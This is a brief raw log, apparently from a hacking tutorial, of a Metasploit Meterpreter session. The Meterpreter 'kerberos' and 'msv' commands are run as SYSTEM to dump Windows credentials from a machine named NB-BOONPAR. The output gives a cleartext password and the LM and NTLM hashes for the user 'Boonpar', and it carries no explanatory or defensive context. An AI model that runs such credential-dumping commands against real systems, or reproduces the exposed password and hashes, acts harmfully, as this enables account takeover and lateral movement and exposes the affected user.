 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate ESOURCE NB-BOONPAR$
0;57797 NTLM
0;999 NTLM ESOURCE NB-BOONPAR$
0;639740 NTLM NB-BOONPAR Boonpar 014140
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;639740 NTLM NB-BOONPAR Boonpar lm{ ffc3d3023d338a06aad3b435b51404ee }, ntlm{ 971b9d1c0b7bdd8d691d182bb951a
8ce }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate ESOURCE NB-BOONPAR$ n.s. (Credentials KO)
0;57797 NTLM n.s. (Credentials KO)
0;999 NTLM ESOURCE NB-BOONPAR$ n.s. (Credentials KO)
重生信息安全